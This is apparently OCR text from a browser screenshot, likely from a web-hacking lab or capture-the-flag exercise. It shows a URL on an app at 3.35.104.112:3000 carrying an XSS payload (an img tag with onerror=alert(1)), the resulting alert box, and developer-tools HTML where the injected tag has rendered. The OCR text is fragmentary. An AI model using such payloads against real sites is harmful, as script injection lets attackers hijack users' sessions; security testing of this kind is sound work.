 주의 요함 3.35.104.112:3000/admin//test?title=123&content=<img%20src=@%20onerror=alert(1);>
123
3.35.104.112:3000 내용:
1
확인
e Memory Applic
<!DOCTY
<html l
<head
<body
<h1
<div class="post_content">
<img src="@" onerror="alert(1);"> == $0
</div>
<div class="error_div"></div>
<script src="../js/purify.min.js"></script>
<!-- <script>
const post_title = document.querySelector(".post_title");
const post_content = document.querySelector(".post_content");